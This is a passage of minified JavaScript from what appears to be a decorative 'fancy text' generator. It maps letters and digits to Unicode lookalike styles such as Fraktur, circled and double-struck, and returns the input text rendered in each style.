Q","Ṛ","Ṡ","Ṫ","Ü","Ṿ","Ẅ","Ẍ","Ÿ","Ż","1","2","3","4","5","6","7","8","9","0"],ei=["𝕒","𝕓","𝕔","𝕕","𝕖","𝕗","𝕘","𝕙","𝕚","𝕛","𝕜","𝕝","𝕞","𝕟","𝕠","𝕡","𝕢","𝕣","𝕤","𝕥","𝕦","𝕧","𝕨","𝕩","𝕪","𝕫","𝔸","𝔹","ℂ","𝔻","𝔼","𝔽","𝔾","ℍ","𝕀","𝕁","𝕂","𝕃","𝕄","ℕ","𝕆","ℙ","ℚ","ℝ","𝕊","𝕋","𝕌","𝕍","𝕎","𝕏","𝕐","ℤ","𝟙","𝟚","𝟛","𝟜","𝟝","𝟞","𝟟","𝟠","𝟡","𝟘"],en=["a̷","b̷","c̷","d̷","e̷","f̷","g̷","h̷","i̷","j̷","k̷","l̷","m̷","n̷","o̷","p̷","q̷","r̷","s̷","t̷","u̷","v̷","w̷","x̷","y̷","z̷","A̷","B̷","C̷","D̷","E̷","F̷","G̷","H̷","I̷","J̷","K̷","L̷","M̷","N̷","O̷","P̷","Q̷","R̷","S̷","T̷","U̷","V̷","W̷","X̷","Y̷","Z̷","1̷","2̷","3̷","4̷","5̷","6̷","7̷","8̷","9̷","0̷"],er=["ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","l","๓","ภ","๏","ק","ợ","г","ร","t","ย","ש","ฬ","א","ץ","z","ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","l","๓","ภ","๏","ק","ợ","г","ร","t","ย","ש","ฬ","א","ץ","z","1","2","3","4","5","6","7","8","9","0"],el=["𝒶","𝒷","𝒸","𝒹","ℯ","𝒻","ℊ","𝒽","𝒾","𝒿","𝓀","𝓁","𝓂","𝓃","ℴ","𝓅","𝓆","𝓇","𝓈","𝓉","𝓊","𝓋","𝓌","𝓍","𝓎","𝓏","𝒜","ℬ","𝒞","𝒟","ℰ","ℱ","𝒢","ℋ","ℐ","𝒥","𝒦","ℒ","ℳ","𝒩","𝒪","𝒫","𝒬","ℛ","𝒮","𝒯","𝒰","𝒱","𝒲","𝒳","𝒴","𝒵","1","2","3","4","5","6","7","8","9","0"],ea=["α","в","c","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","s","т","υ","ν","ω","x","y","z","α","в","c","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","s","т","υ","ν","ω","x","y","z","1","2","3","4","5","6","7","8","9","0"],eu=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","1","2","3","4","5","6","7","8","9","0"],es=["ꕣ","ჩ","ƈ","ᖱ","ꪵ","ᖴ","ᘜ","ꫝ","ἶ","ʝ","ƙ","ʟ","ꪑ","ꪀ","ꪮ","ρ","ꪇ","ᖇ","ᔕ","ƚ","ꪊ","ꪜ","ω","᥊","ꪗ","ƺ","ꕣ","ℬ","ℭ","ⅅ","ℰ","ℱ","ℊ","ℋ","ℐ","ℑ","ℒ","ℓ","ℳ","ℕ","ϴ","ℙ","ℚ","ℛ","𝒮","𝒯","℧","𝒱","𝒲","𝒳","𝒴","ℨ","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],eg=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","❶","❷","❸","❹","❺","❻","❼","❽","❾","⓿"],ed=["ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","l","๓","ภ","๏","ק","ợ","г","ร","t","ย","v","ฬ","x","ץ","z","ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","l","๓","ภ","๏","ק","ợ","г","ร","t","ย","v","ฬ","x","ץ","z","1","2","3","4","5","6","7","8","9","0"],ec=["▲","◢","©","◗","∑","┌","⊐","╠","╿","⌡","⌽","◄","♏","♫","☻","▽","☭","▼","☰","┼","⊔","▼","⊔","⌧","⊥","☡","▲","◢","©","◗","∑","┌","⊐","╠","╿","⌡","⌽","◄","♏","♫","☻","▽","☭","▼","☰","┼","⊔","▼","⊔","⌧","⊥","☡","◈","◇","◬","◮","⬟","⬢","⯃","⯂","◉","○"],em=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],eS=["𝔞","𝔟","𝔠","𝔡","𝔢","𝔣","𝔤","𝔥","𝔦","𝔧","𝔨","𝔩","𝔪","𝔫","𝔬","𝔭","𝔮","𝔯","𝔰","𝔱","𝔲","𝔳","𝔴","𝔵","𝔶","𝔷","𝔄","𝔅","ℭ","𝔇","𝔈","𝔉","𝔊","ℌ","ℑ","𝔍","𝔎","𝔏","𝔐","𝔑","𝔒","𝔓","𝔔","ℜ","𝔖","𝔗","𝔘","𝔙","𝔚","𝔛","𝔜","ℨ","𝟙","𝟚","𝟛","𝟜","𝟝","𝟞","𝟟","𝟠","𝟡","𝟘"],eh=["𝒶","𝒷","𝒸","𝒹","ℯ","𝒻","ℊ","𝒽","𝒾","𝒿","𝓀","𝓁","𝓂","𝓃","ℴ","𝓅","𝓆","𝓇","𝓈","𝓉","𝓊","𝓋","𝓌","𝓍","𝓎","𝓏","𝒜","ℬ","𝒞","𝒟","ℰ","ℱ","𝒢","ℋ","ℐ","𝒥","𝒦","ℒ","ℳ","𝒩","𝒪","𝒫","𝒬","ℛ","𝒮","𝒯","𝒰","𝒱","𝒲","𝒳","𝒴","𝒵","𝟣","𝟤","𝟥","𝟦","𝟧","𝟨","𝟩","𝟪","𝟫","𝟢"],ep=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","➊","➋","➌","➍","➎","➏","➐","➑","➒","➓"],ef=["ꋬ","ꃳ","ꉔ","ꀷ","ꍟ","ꎇ","ꁅ","ꃅ","ꀤ","ꀭ","ꀘ","꒒","ꂵ","ꋊ","ꂦ","ꉣ","ꆰ","ꋪ","ꇙ","꓄","꒤","ᐯ","ꅐ","ꉧ","ꌦ","ꁴ","ꋬ","ꃳ","ꉔ","ꀷ","ꍟ","ꎇ","ꁅ","ꃅ","ꀤ","ꀭ","ꀘ","꒒","ꂵ","ꋊ","ꂦ","ꉣ","ꆰ","ꋪ","ꇙ","꓄","꒤","ᐯ","ꅐ","ꉧ","ꌦ","ꁴ","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],eC=["Ǟ","Ɓ","Ƈ","Ɗ","Ɛ","Ƒ","Ɠ","Ƕ","Ɩ","Ʃ","Ƙ","Ł","Ɯ","Ɲ","Ơ","Ƥ","Ƣ","Ʀ","Ƨ","Ƭ","Ʋ","Ʋ","Ɯ","Ҳ","Ƴ","Ȥ","Ǟ","Ɓ","Ƈ","Ɗ","Ɛ","Ƒ","Ɠ","Ƕ","Ɩ","Ʃ","Ƙ","Ł","Ɯ","Ɲ","Ơ","Ƥ","Ƣ","Ʀ","Ƨ","Ƭ","Ʋ","Ʋ","Ɯ","Ҳ","Ƴ","Ȥ","1","2","3","4","5","6","7","8","9","0"],ey=["ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","ɭ","๓","ภ","๏","ק","ợ","г","ร","t","ย","ש","ฬ","א","ץ","z","ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","ɭ","๓","ภ","๏","ק","ợ","г","ร","t","ย","ש","ฬ","א","ץ","z","1","2","3","4","5","6","7","8","9","0"],eb=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eP=["🅰","🅱","🅲","🅳","🅴","🅵","🅶","🅷","🅸","🅹","🅺","🅻","🅼","🅽","🅾","🅿","🆀","🆁","🆂","🆃","🆄","🆅","🆆","🆇","🆈","🆉","🅰","🅱","🅲","🅳","🅴","🅵","🅶","🅷","🅸","🅹","🅺","🅻","🅼","🅽","🅾","🅿","🆀","🆁","🆂","🆃","🆄","🆅","🆆","🆇","🆈","🆉","1","2","3","4","5","6","7","8","9","0"],ew=["♭","♮","¢","♫","ε","ƒ","ց","♬","ï","נ","κ","↓","m","η","◯","ρ","9","я","ƨ","†","µ","√","ω","x","¥","zer0","♭","♮","¢","♫","ε","ƒ","ց","♬","ï","נ","κ","↓","m","η","◯","ρ","9","я","ƨ","†","µ","√","ω","x","¥","zer0","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],ek=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],ex=["𝓐","𝓑","𝓒","𝓓","𝓔","𝓕","𝓖","𝓗","𝓘","𝓙","𝓚","𝓛","𝓜","𝓝","𝓞","𝓟","𝓠","𝓡","𝓢","𝓣","𝓤","𝓥","𝓦","𝓧","𝓨","𝓩","𝓐","𝓑","𝓒","𝓓","𝓔","𝓕","𝓖","𝓗","𝓘","𝓙","𝓚","𝓛","𝓜","𝓝","𝓞","𝓟","𝓠","𝓡","𝓢","𝓣","𝓤","𝓥","𝓦","𝓧","𝓨","𝓩","𝟏","𝟐","𝟑","𝟒","𝟓","𝟔","𝟕","𝟖","𝟗","𝟎"],eI=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],ev=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],ez=["Ą","Ɓ","Ć","Ð","Ę","Ƒ","Ģ","Ĥ","Į","Ĵ","Ķ","Ł","M","Ń","Ǫ","Ƥ","Ɋ","Ŕ","Ś","Ť","Ų","V","Ŵ","Ҳ","Ƴ","Ź","Ą","Ɓ","Ć","Ð","Ę","Ƒ","Ģ","Ĥ","Į","Ĵ","Ķ","Ł","M","Ń","Ǫ","Ƥ","Ɋ","Ŕ","Ś","Ť","Ų","V","Ŵ","Ҳ","Ƴ","Ź","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],eT=["Λ","Б","C","D","Σ","F","G","Ή","I","J","K","L","M","П","Ф","P","Q","Я","S","T","Ц","V","Щ","X","Ч","Z","Λ","Б","C","D","Σ","F","G","Ή","I","J","K","L","M","П","Ф","P","Q","Я","S","T","Ц","V","Щ","X","Ч","Z","1","2","3","4","5","6","7","8","9","0"],eG=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],eF=["Λ","ß","Ͼ","Ð","Ξ","Ƒ","Ɠ","Ĥ","Ī","J","Ҡ","Ł","M","И","Ф","Ҏ","Q","Я","Ş","Ŧ","Ц","V","Ш","Ж","¥","Z","Λ","ß","Ͼ","Ð","Ξ","Ƒ","Ɠ","Ĥ","Ī","J","Ҡ","Ł","M","И","Ф","Ҏ","Q","Я","Ş","Ŧ","Ц","V","Ш","Ж","¥","Z","1","2","3","4","5","6","7","8","9","0"],eB=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eq=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],eO=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eK=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],eM=["Λ","Б","Ͼ","Ð","Ξ","Ƒ","Ǥ","Ħ","Ī","J","Ҡ","Ł","Μ","И","Ø","Ρ","Ω","Я","Ş","Ŧ","Ц","V","Ш","Ж","Ч","Z","Λ","Б","Ͼ","Ð","Ξ","Ƒ","Ǥ","Ħ","Ī","J","Ҡ","Ł","Μ","И","Ø","Ρ","Ω","Я","Ş","Ŧ","Ц","V","Ш","Ж","Ч","Z","1","2","3","4","5","6","7","8","9","0"],eY=["Ⓐ","Ⓑ","Ⓒ","Ⓓ","Ⓔ","Ⓕ","Ⓖ","Ⓗ","Ⓘ","Ⓙ","Ⓚ","Ⓛ","Ⓜ","Ⓝ","Ⓞ","Ⓟ","Ⓠ","Ⓡ","Ⓢ","Ⓣ","Ⓤ","Ⓥ","Ⓦ","Ⓧ","Ⓨ","Ⓩ","Ⓐ","Ⓑ","Ⓒ","Ⓓ","Ⓔ","Ⓕ","Ⓖ","Ⓗ","Ⓘ","Ⓙ","Ⓚ","Ⓛ","Ⓜ","Ⓝ","Ⓞ","Ⓟ","Ⓠ","Ⓡ","Ⓢ","Ⓣ","Ⓤ","Ⓥ","Ⓦ","Ⓧ","Ⓨ","Ⓩ","①","②","③","④","⑤","⑥","⑦","⑧","⑨","⓪"],ej=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],eW=["Λ","Ϧ","ͼ","Ð","Ξ","Ƒ","Ɠ","Ĥ","ł","J","Қ","Ł","Μ","Ñ","Ø","Ƥ","Ǫ","Я","Ƨ","Ƭ","Ʊ","ƛ","Ш","Ж","¥","Ƶ","Λ","Ϧ","ͼ","Ð","Ξ","Ƒ","Ɠ","Ĥ","ł","J","Қ","Ł","Μ","Ñ","Ø","Ƥ","Ǫ","Я","Ƨ","Ƭ","Ʊ","ƛ","Ш","Ж","¥","Ƶ","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],eR=["ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᕮ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],eV=["𝕒","𝕓","𝕔","𝕕","𝕖","𝕗","𝕘","𝕙","𝕚","𝕛","𝕜","𝕝","𝕞","𝕟","𝕠","𝕡","𝕢","𝕣","𝕤","𝕥","𝕦","𝕧","𝕨","𝕩","𝕪","𝕫","𝔸","𝔹","ℂ","𝔻","𝔼","𝔽","𝔾","ℍ","𝕀","𝕁","𝕂","𝕃","𝕄","ℕ","𝕆","ℙ","ℚ","ℝ","𝕊","𝕋","𝕌","𝕍","𝕎","𝕏","𝕐","ℤ","𝟙","𝟚","𝟛","𝟜","𝟝","𝟞","𝟟","𝟠","𝟡","𝟘"],eD=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eL=["Ⓐ","Ⓑ","Ⓒ","Ⓓ","Ⓔ","Ⓕ","Ⓖ","Ⓗ","Ⓘ","Ⓙ","Ⓚ","Ⓛ","Ⓜ","Ⓝ","Ⓞ","Ⓟ","Ⓠ","Ⓡ","Ⓢ","Ⓣ","Ⓤ","Ⓥ","Ⓦ","Ⓧ","Ⓨ","Ⓩ","Ⓐ","Ⓑ","Ⓒ","Ⓓ","Ⓔ","Ⓕ","Ⓖ","Ⓗ","Ⓘ","Ⓙ","Ⓚ","Ⓛ","Ⓜ","Ⓝ","Ⓞ","Ⓟ","Ⓠ","Ⓡ","Ⓢ","Ⓣ","Ⓤ","Ⓥ","Ⓦ","Ⓧ","Ⓨ","Ⓩ","①","②","③","④","⑤","⑥","⑦","⑧","⑨","⓪"],eA=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eH=["卂","乃","匚","ᗪ","乇","千","Ꮆ","卄","丨","ﾌ","Ҝ","ㄥ","爪","几","ㄖ","卩","Ɋ","尺","丂","ㄒ","ㄩ","ᐯ","山","乂","ㄚ","乙","卂","乃","匚","ᗪ","乇","千","Ꮆ","卄","丨","ﾌ","Ҝ","ㄥ","爪","几","ㄖ","卩","Ɋ","尺","丂","ㄒ","ㄩ","ᐯ","山","乂","ㄚ","乙","1","2","3","4","5","6","7","8","9","0"],eJ=["Λ","Ϧ","Ͼ","Ð","Ξ","Ƒ","Ɠ","Ĥ","ł","J","Ҟ","Ł","Μ","Ñ","Ø","Ƥ","Ǫ","Я","Ƨ","Ƭ","Ʊ","Ʋ","Ш","Ж","¥","Ƶ","Λ","Ϧ","Ͼ","Ð","Ξ","Ƒ","Ɠ","Ĥ","ł","J","Ҟ","Ł","Μ","Ñ","Ø","Ƥ","Ǫ","Я","Ƨ","Ƭ","Ʊ","Ʋ","Ш","Ж","¥","Ƶ","➀","➁","➂","➃","➄","➅","➆","➇","➈","⓪"],eN=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eE=["𝔞","𝔟","𝔠","𝔡","𝔢","𝔣","𝔤","𝔥","𝔦","𝔧","𝔨","𝔩","𝔪","𝔫","𝔬","𝔭","𝔮","𝔯","𝔰","𝔱","𝔲","𝔳","𝔴","𝔵","𝔶","𝔷","𝔄","𝔅","ℭ","𝔇","𝔈","𝔉","𝔊","ℌ","ℑ","𝔍","𝔎","𝔏","𝔐","𝔑","𝔒","𝔓","𝔔","ℜ","𝔖","𝔗","𝔘","𝔙","𝔚","𝔛","𝔜","ℨ","𝟙","𝟚","𝟛","𝟜","𝟝","𝟞","𝟟","𝟠","𝟡","𝟘"],eU=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eZ=["Ꮧ","Ᏸ","ፈ","Ꮄ","Ꮛ","Ꭶ","Ꮆ","Ꮒ","Ꭵ","Ꮰ","Ꮶ","Ꮭ","Ꮇ","Ꮑ","Ꭷ","Ꭾ","Ꭴ","Ꮢ","Ꮥ","Ꮦ","Ꮼ","Ꮙ","Ꮗ","ጀ","Ꭹ","ፚ","Ꮧ","Ᏸ","ፈ","Ꮄ","Ꮛ","Ꭶ","Ꮆ","Ꮒ","Ꭵ","Ꮰ","Ꮶ","Ꮭ","Ꮇ","Ꮑ","Ꭷ","Ꭾ","Ꭴ","Ꮢ","Ꮥ","Ꮦ","Ꮼ","Ꮙ","Ꮗ","ጀ","Ꭹ","ፚ","1","2","3","4","5","6","7","8","9","0"],eQ=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],eX={};i.forEach((e,i)=>{eX[e]={"Italic Sans":w[i],"Bold Sans":n[i],"Bold Italic Sans":r[i],"Italic Serif":k[i],"Bold Serif":a[i],"Bold Italic Serif":l[i],Box:u[i],"Box Filled":s[i],Circle:g[i],"Circle Filled":d[i],Cursive:m[i],"Cursive Bold":S[i],"Gothic/ Fraktur":y[i],"Gothic Bold/ Fraktur":b[i],Slashthrough:F[i],"Long Slashthrough":I[i],Stem:q[i],Strikethrough:O[i],"Short Strikethrough":G[i],"Tilde Strikethrough":j[i],Subscript:K[i],Superscript:M[i],Typewriter:W[i],Wide:V[i],"Small Caps":B[i],Antrophobia:o[i],"Invisible Ink":P[i],"Double Ink":f[i],"Japanese/ Manga":x[i],Weird:R[i],"Upside Down/ Flip Verticle":C[i],"Mirror/ Flip Horizontal":v[i],Cyrillic:p[i],Curvy:h[i],Currency:c[i],Paranormal:z[i],Symbols:Y[i],Ancient:t[i],"Viking Runes (Norse Runes)":T[i],"Art Deco":D[i],"Asian Style":L[i],Blocks:A[i],Bouncy:H[i],Burning:J[i],Candy:N[i],Celtic:E[i],Circled:U[i],Cloudly:Z[i],Comic:Q[i],Corrupted:X[i],Cracks:$[i],Crosshatch:_[i],Cubed:ee[i],"Cursed Woods":et[i],Dotted:eo[i],"Double Line":ei[i],Dripping:en[i],Electronic:er[i],Elegant:el[i],Fairy:ea[i],Fire:eu[i],Flowers:es[i],Frozen:eg[i],Futuristic:ed[i],Geometric:ec[i],Glitch:em[i],Graffiti:eS[i],Handwritten:eh[i],Hearts:ep[i],Leaves:ef[i],Lightning:eC[i],Liquid:ey[i],Metallic:eb[i],Mosaic:eP[i],Musical:ew[i],"Neon Lights":ek[i],"Old Western":ex[i],Paper:eI[i],Pixelated:ev[i],Psychedelic:ez[i],Punk:eT[i],Rainbow:eG[i],Robot:eF[i],Rocks:eB[i],Royal:eq[i],Rustic:eO[i],Shadows:eK[i],Space:eM[i],Sparkles:eY[i],Stacked:ej[i],Stars:eW[i],Steampunk:eR[i],Stencil:eV[i],Stone:eD[i],Striped:eL[i],Swirly:eA[i],Techno:eH[i],Tribal:eJ[i],Underwater:eN[i],Vintage:eE[i],Wavy:eU[i],Wings:eZ[i],Wooden:eQ[i]}});let e$=(e,t)=>e.map(e=>i.includes(e)?eX[e][t]:e).join("");e.s(["mapInput",0,e=>{let t=e.split("");return[{name:"Italic Sans",slug:"italic",out:e$(t,"Italic Sans")},{name:"Bold Sans",slug:"bold",out:e$(t,"Bold Sans")},{name:"Bold Italic Sans",slug:"bold-italic",out:e$(t,"Bold Italic Sans")},{name:"Italic Serif",slug:"italic-serif",out:e$(t,"Italic Serif")},{name:"Bold Serif",slug:"bold-serif",out:e$(t,"Bold Serif")},{name:"Bold Italic Serif",slug:"bold-italic-serif",out:e$(t,"Bold Italic Serif")},{name:"Alternating Case One",slug:"alternating-case-one",out:t.map((e,t)=>t%2==0?e:e.toUpperCase()).join("")},{name:"Alternating Case Two",slug:"alternating-case-two",out:t.map((e,t)=>t%2==0?e.toUpperCase():e).join("")},{name:"Box",slug:"box",slug:"box",out:e$(t,"Box")},{name:"Box Filled",slug:"box-filled",out:e$(t,"Box Filled")},{name:"Circle",slug:"circle",out:e$(t,"Circle")},{name:"Circle Filled",slug:"circle-filled",out:e$(t,"Circle Filled")},{name:"Cursive",slug:"cursive",out:e$(t,"Cursive")},{name:"Cursive Bold",slug:"cursive-bold",out:e$(t,"Cursive Bold")},{name:"Gothic/ Fraktur",slug:"gothic",out:e$(t,"Gothic/ Fraktur")},{name:"Gothic Bold/ Fraktur",slug:"gothic-bold",out:e$(t,"Gothic Bold/ Fraktur")},{name:"Slashthrough",slug:"slashthrough",out:e$(t,"Slashthrough")},{name:"Long Slashthrough",slug:"long-slashthrough",out:e$(t,"Long Slashthrough")},{name:"Stem",slug:"stem",out:e$(t,"Stem")},{name:"Strikethrough",slug:"strikethrough",out:e$(t,"Strikethrough")},{name:"Short Strikethrough",slug:"short-strikethrough",out:e$(t,"Short Strikethrough")},{name:"Tilde Strikethrough",slug:"tilde-strikethrough",out:e$(t,"Tilde Strikethrough")},{name:"Subscript",slug:"subscript",out:e$(t,"Subscript")},{name:"Superscript",slug:"superscript",out:e$(t,"Superscript")},{name:"Typewriter",slug:"typewriter",out:e$(t,"Typewriter")},{name:"Wide",slug:"wide",out:e$(t,"Wide")},{name:"Small Caps",slug:"small-caps",out:e$(t,"Small Caps")},{name:"Antrophobia",slug:"antrophobia",out:e$(t,"Antrophobia")},{name:"Invisible Ink",slug:"invisible-ink",out:e$(t,"Invisible Ink")},{name:"Double Ink",slug:"double-ink",out:e$(t,"Double Ink")},{name:"Japanese/ Manga",slug:"japanese",out:e$(t,"Japanese/ Manga")},{name:"Weird",slug:"weird",out:e$(t,"Weird")},{name:"Upside Down/ Flip Verticle",slug:"upside-down",out:e$(t,"Upside Down/ Flip Verticle")},{name:"Mirror/ Flip Horizontal",slug:"mirror",out:e$(t,"Mirror/ Flip Horizontal")},{name:"Cyrillic",slug:"cyrillic",out:e$(t,"Cyrillic")},{name:"Curvy",slug:"curvy",out:e$(t,"Curvy")},{name:"Currency",slug:"currency",out:e$(t,"Currency")},{name:"Paranormal",slug:"paranormal",out:e$(t,"Paranormal")},{name:"Symbols",slug:"symbols",out:e$(t,"Symbols")},{name:"Ancient",slug:"ancient",out:e$(t,"Ancient")},{name:"Viking Runes (Norse Runes)",slug:"viking-runes-norse",out:e$(t,"Viking Runes (Norse Runes)")},{name:"Art Deco",slug:"art-deco",out:e$(t,"Art Deco")},{name:"Asian 